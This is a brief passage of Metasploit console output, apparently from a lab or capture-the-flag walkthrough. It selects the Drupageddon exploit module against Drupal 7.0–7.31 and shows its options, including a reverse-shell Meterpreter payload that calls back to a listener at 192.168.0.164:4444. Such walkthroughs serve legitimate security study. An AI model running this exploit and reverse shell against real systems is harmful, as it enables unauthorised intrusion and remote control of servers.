 msf6 > use 16
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.164 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.